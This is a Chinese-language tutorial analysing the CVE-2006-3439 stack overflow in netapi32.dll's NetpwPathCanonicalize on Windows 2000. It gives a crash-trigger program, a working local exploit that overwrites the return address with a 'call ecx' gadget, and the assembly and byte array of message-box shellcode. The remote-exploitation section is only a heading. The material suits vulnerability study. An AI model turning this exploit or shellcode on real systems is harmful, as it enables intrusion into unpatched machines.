CVE-2006-3439漏洞原理分析

220 阅读12分钟


通过IDA Pro加载netapi32.dll动态链接库,来进行分析CVE-2006-3439漏洞产生的原理。

 

 通过IDA全局搜索函数功能,直接搜索存在问题的NetpwPathCanonicalize函数,双击进行跳转到NetpwPathCanonicalize函数位置。

 

 通过动态分析可以知道漏洞点发生在下图中CALL中。

 

 看到在开始sub esp,414h进行开辟栈空间,它是用来存储拼接后的字符串。mov ebx,411h进行边界检查,查看数据是否溢出。漏洞产生原因主要处在wcslen上,wcslen主要是对字符进行计算,类似于strlen函数,区别在于wcslen计算的是WCHAR类型,在栈空间中内容都是以字节作为计算,用的是ASCII编码,而wcslen使用的是Unicode编码,用的是两个字节,就是同样长度的字符串会少算了一半。前面他检查分411h但是我们可以传入822h字节,这个是十六进制的。

看到cmp ax,5ch他就是动态分析时候进行拼接/。call edi计算path路径的Unicode长度,结果保存到了eax当中,下边add eax,esi是把两个字符串拼接后大小存到eax当中,第二次边界检查依然是通过0x411进行检查,但是它存在问题。上边prefix不能利用是因为他在外边进行了二次检查,而path是可以利用的,因为没有对他进行检查,以此可以知道path是可以传超长字符串,最长可达411h的二倍。因为这里检查的还是Unicode编码而不是ASCII编码。运行下边函数他会把path拼接到prefix后面,长度已超过开辟的414h长度,所以造成溢出可以进行利用。

 

CVE-2006-3439漏洞动态分析

 CVE-2006-3439漏洞有补丁号为KB921883,如果计算机没有打此补丁,此漏洞就可以利用。

#include
typedef void (*MYPROC)(LPTSTR);
int main()
{  
char path[0x320];
char can_path[0x440];
int maxbuf=0x440;
char prefix[0x100];
long pathtype=44;
//load vulnerability netapi32.dll which we got from a WIN2K sp4 host 
HINSTANCE LibHandle;
MYPROC Trigger;
char dll[ ] = "./netapi32.dll"; // care for the path
char VulFunc[ ] = "NetpwPathCanonicalize";
LibHandle = LoadLibrary(dll);
Trigger = (MYPROC) GetProcAddress(LibHandle, VulFunc);
memset(path,0,sizeof(path));
memset(path,'a',sizeof(path)-2);
memset(prefix,0,sizeof(prefix));
memset(prefix,'b',sizeof(prefix)-2);
//__asm int 3
(Trigger)(path,can_path,maxbuf,prefix ,&pathtype,0);
FreeLibrary(LibHandle);
}

 此漏洞出现在netapi32.dll动态链接库中,是NetpwPathCanonicalize函数出现了问题,该函数本身是一个网络路径字符串格式化的函数,Unicode编码字符串处理功能。(Trigger)(path,can_path,maxbuf,prefix ,&pathtype,0);首先会先看prefix 参数是不是buffer,如果这个buffer不是空的,那么就把prefix 里面的内容和path路径里的内容通过一个反斜杠连接起来,连接起来会把他们放到can_path里面。如果prefix 和path越界了或不够大就有可能直接退出。netapi32.dll动态链接库是微软的一个系统库,可以进行远程利用。通过memset对path和prefix进行了初始化,首先初始化成了0在对两个buffer分别用a和b进行覆盖。因为netapi32.dll动态链接库中NetpwPathCanonicalize函数存在问题,所以通过使用GetProcAddress方式拿到他的地址。

 运行代码他会直接崩掉,可以看到Offset: 61616161是他的溢出地址,正常溢出不会出现这种地址,61是ASCII中a的编码,所以说返回地址被其中一个buffer给覆盖掉了。

 

接下来进行动态分析,首先打开生成的Release可执行文件中把NETAPI32.DLL放进去,因为代码中调用NETAPI32.DL是以相对路径调用的。

 

 刚进来他是处在系统模块中,直接F9进入到我们程序当中。

 

看到0040119F地址call ms_06_040.401000就是分析程序的主函数。主函数有三个参数,通过特征可以看他调用call之前进行了三次push,他使用的调用约定是stdcall,stdcall参数从右至左的顺序压参数入栈。stdcall和cdecl调用约定都是从右至左的顺序压参数入栈,区别在于stdcall需要通过add进行手动平栈而cdecl由系统平栈。

 

此漏洞问题出现在call edx当中。call edx是一个经典的函数指针,因为在编译的时候edx地址还不确定,它是后覆盖进去的。

 

直接F8或F9往下走,可以看到它的EBP和EIP都是61616161,说明EBP和EIP都被其中一个buffer给覆盖了

因为他call edx,在寄存器中可以看到edx他其实就是有漏洞的API函数。

 

 

直接把edx的地址取出来,ctrl+G跳到NetpwPathCanonicalize里去。

第一次分析的话就要一步一步往下走,看他在哪一个call下飞了,然后就进去分析那个call,过程不做演示,此次直接定位到问题函数进行分析。

 

 

进入到netapi32.dll中发现sub esp,414,开辟了一块很大的空间。mov edi,dword ptr ds:[<&wcslen>]计算了一下长度,其实就是做了一个验证。

发现它存在&wcscpy和&wcscat,问题就出现在&wcscat上。wcscpy作用是拷贝字符串到栈里面去。

 

 

首先call dword ptr ds:[<&wcscpy>]进行了call,可以看到他的参数是从eax来的,而eax值是从[ebp-414]来的,我们直接跳到ebp-414。

 

 通过右键->在内存窗口中转到->转到ebp-414位置。

可以看到内存中一大片62,最后有两个00,这个00是初始化时候故意留的两个,进行了-2操作,有了0000结尾他就是Unicode编码字符串结尾了。

单步程序到7517FCCC位置他还没有出现问题。

 

 在执行一步发现0000没有了,其中一个00被5C覆盖了,所以这个就是拼接进去一个/,因为这个拼接进去/,导致00被覆盖,以此这个字符串没有了结尾。

 

 在此wcscat下边还存有一个wcscat,直接跳转过去。

 

 通过观察内存窗口结尾,目前还是5C00,执行完第二个wcscat他会发生改变。

可以看到wcscat把a拼接到了后面,而且他没有了0000结束,这个字符串是没有断开的,这么复制过来后就出现了问题。这就是他溢出的一个基本原因。可以看到是61把path路径串给覆盖了。

 

 通过这个可以知道0012F6A8就是EBP,下边0012F6AC就是返回地址,0012F294为buffer的起始地址。

 在ret结束位置下断点跳转过去,返回地址是0012F6AC,ECX是0012F294为buffer的起始地。所以就可以把prefix或跟path一部分空间直接设置成shellcode。

 

 利用immunity debugger工具mona,在命令行输入!mona find -s "\xFF\xD1" -m netapi32.dll,此命令意思通过mona查找指定指令call ECS和指定模块netapi32.dll。结果可以看到有很多地址,目前只记0x751852F9和0x7518AE6C两个地址。

 

 计算返回地址到起始地址距离,返回地址0012F6AC-0012F294起始地址=0x418 - prefix的100字节 = 0x318,所以就要在0x318的位置上把返回地址进行淹没。

#include
typedef void (*MYPROC)(LPTSTR);

char shellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x6F\x70\x20\x20\x68\x76\x75\x6c\x74\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8";

int main()
{  
char path[0x320];
char can_path[0x440];
int maxbuf=0x440;
char prefix[0x100];
long pathtype=44;
//load vulnerability netapi32.dll which we got from a WIN2K sp4 host 
HINSTANCE LibHandle;
MYPROC Trigger;
char dll[ ] = "./netapi32.dll"; // care for the path
char VulFunc[ ] = "NetpwPathCanonicalize";
LibHandle = LoadLibrary(dll);
Trigger = (MYPROC) GetProcAddress(LibHandle, VulFunc);
memset(path,0,sizeof(path));
memset(path,0x90,sizeof(path)-2);
memset(prefix,0,sizeof(prefix));
memset(prefix,'b',sizeof(prefix)-2);
memcpy(prefix,shellcode,168);
//0x751852F9
path[0x318] = 0xF9;
path[0x319] = 0x52;
path[0x31A] = 0x18;
path[0x31B] = 0x75;
//__asm int 3
(Trigger)(path,can_path,maxbuf,prefix ,&pathtype,0);
FreeLibrary(LibHandle);
}

 通过mona已经获取到了两个地址0x751852F9和0x7518AE6C,通过计算算出要覆盖的地址0x318,以字节形式进行赋值把0x751852F9以小端序方式赋给0x318开始到0x31B位置。目前初始化a已经没有意义,进行全部初始化成0x90为not指令,插入一段shellcode通过memcpy(prefix,shellcode,168);命令,意思是把shellcode代码拷贝到prefix中一共是168个字节。

 

 重新编译完之后再次分析一下,跳到netapi32.dll返回地方可以看到,ESP地址为0x0012F6A8跳转到堆栈,地址是刚才设置的,ECX地址为0x0012F290栈中指向0x0A6A68FC这个就是shellcode的地址。

 

 跳转之后发现发进行call ecx,现在ecx地址就是shellcode的位置。

 

再次运行跳转到shellcode位置进行了弹窗。

 

ShellCode编写

void main()
{
_asm{
nop
nop
nop
nop
nop
nop
nop

CLD
push 0x1e380a6a
push 0x4fd18963
push 0x0c917432
mov esi,esp
lea edi,[esi-0xC]

xor ebx,ebx
mov bh,0x04
sub esp,ebx

mov bx,0x3233
push ebx
push 0x72657375
push esp
xor edx,edx

mov ebx,fs:[edx + 0x30]
mov ecx,[ebx + 0x0c]
mov ecx,[ecx + 0x1c]
mov ecx,[ecx]
mov ebp,[ecx + 0x08]

find_lib_functions:
lodsd
cmp eax,0x1e380a6a
jne find_functions
xchg eax,ebp
call [edi - 0x8]
xchg eax,ebp

find_functions:
pushad
mov eax,[ebp + 0x3c]
mov ecx,[ebp + eax + 0x78]
add ecx,ebp
mov ebx,[ecx + 0x20]
add ebx,ebp
xor edi,edi

next_function_loop:
inc edi
mov esi,[ebx + edi * 4]
add esi,ebp
cdq

hash_loop:
movsx eax,byte ptr[esi]
cmp al,ah
jz compare_hash
ror edx,7
add edx,eax
inc esi
jmp hash_loop

compare_hash:
cmp edx,[esp + 0x1c]
jnz next_function_loop
mov ebx,[ecx + 0x24]
add ebx,ebp
mov di,[ebx + 2 * edi]
mov ebx,[ecx + 0x1c]
add ebx,ebp
add ebp,[ebx + 4 * edi]
xchg eax,ebp
pop edi
stosd
push edi
popad

cmp eax,0x1e380a6a
jne find_lib_functions

function_call:
xor ebx,ebx
push ebx
push 0x66666666
push 0x66666666
mov eax,esp
push ebx
push eax
push eax
push ebx
call [edi - 0x04]
push ebx
call [edi - 0x08]
nop
nop
nop
nop
nop
nop
nop
}
}

 

 把上边代码生成可执行文件,通过dbg打开找shellcode位置,下图为shellcode地址。

进去看到上边写的shellcode进行复制,从cld到结尾带一个not,选择二进制复制。

把复制出来的shellcode二进制以十六进制文本形成粘贴到010Editor,再以C代码形式复制出来。

FC 68 6A 0A 38 1E 68 63 89 D1 4F 68 32 74 91 0C 8B F4 8D 7E F4 33 DB B7 04 2B E3 66 BB 33 32 53 68 75 73 65 72 54 33 D2 64 8B 5A 30 8B 4B 0C 8B 49 1C 8B 09 8B 69 08 AD 3D 6A 0A 38 1E 75 05 95 FF 57 F8 95 60 8B 45 3C 8B 4C 05 78 03 CD 8B 59 20 03 DD 33 FF 47 8B 34 BB 03 F5 99 0F BE 06 3A C4 74 08 C1 CA 07 03 D0 46 EB F1 3B 54 24 1C 75 E4 8B 59 24 03 DD 66 8B 3C 7B 8B 59 1C 03 DD 03 2C BB 95 5F AB 57 61 3D 6A 0A 38 1E 75 A9 33 DB 53 68 66 66 66 66 68 66 66 66 66 8B C4 53 50 50 53 FF 57 FC 53 FF 57 F8 90

 

unsigned char shellcode[] = {
0xFC, 0x68, 0x6A, 0x0A, 0x38, 0x1E, 0x68, 0x63, 0x89, 0xD1, 0x4F, 0x68, 0x32, 0x74, 0x91, 0x0C,0x8B, 0xF4, 0x8D, 0x7E, 0xF4, 0x33, 0xDB, 0xB7, 0x04, 0x2B, 0xE3, 0x66, 0xBB, 0x33, 0x32, 0x53,0x68, 0x75, 0x73, 0x65, 0x72, 0x54, 0x33, 0xD2, 0x64, 0x8B, 0x5A, 0x30, 0x8B, 0x4B, 0x0C, 0x8B,0x49, 0x1C, 0x8B, 0x09, 0x8B, 0x69, 0x08, 0xAD, 0x3D, 0x6A, 0x0A, 0x38, 0x1E, 0x75, 0x05, 0x95,0xFF, 0x57, 0xF8, 0x95, 0x60, 0x8B, 0x45, 0x3C, 0x8B, 0x4C, 0x05, 0x78, 0x03, 0xCD, 0x8B, 0x59,0x20, 0x03, 0xDD, 0x33, 0xFF, 0x47, 0x8B, 0x34, 0xBB, 0x03, 0xF5, 0x99, 0x0F, 0xBE, 0x06, 0x3A,0xC4, 0x74, 0x08, 0xC1, 0xCA, 0x07, 0x03, 0xD0, 0x46, 0xEB, 0xF1, 0x3B, 0x54, 0x24, 0x1C, 0x75,0xE4, 0x8B, 0x59, 0x24, 0x03, 0xDD, 0x66, 0x8B, 0x3C, 0x7B, 0x8B, 0x59, 0x1C, 0x03, 0xDD, 0x03,0x2C, 0xBB, 0x95, 0x5F, 0xAB, 0x57, 0x61, 0x3D, 0x6A, 0x0A, 0x38, 0x1E, 0x75, 0xA9, 0x33, 0xDB,0x53, 0x68, 0x66, 0x66, 0x66, 0x66, 0x68, 0x66, 0x66, 0x66, 0x66, 0x8B, 0xC4, 0x53, 0x50, 0x50,0x53, 0xFF, 0x57, 0xFC, 0x53, 0xFF, 0x57, 0xF8, 0x90
};

 

CVE-2006-3439远程利用

 

受害者

 

攻击者

漏洞利用